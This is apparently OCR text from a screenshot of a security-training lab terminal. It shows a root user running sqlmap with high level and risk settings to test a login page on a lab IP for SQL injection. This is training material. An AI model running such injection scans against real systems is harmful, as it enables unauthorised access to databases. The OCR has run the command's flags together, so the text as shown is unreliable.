 Appli
Thu 31 Oct, 05:47 AttackBox IP:10.10.76.15
root@ip-10-10-76-15: ~
File Edit View Search Terminal Help
root@ip-10-10-76-15:~# sqlmap -u http://10.10.232.96:5000/sesqli1/log
in?profileID=q&password=a'-p'profileID'-level=3-risk=3
>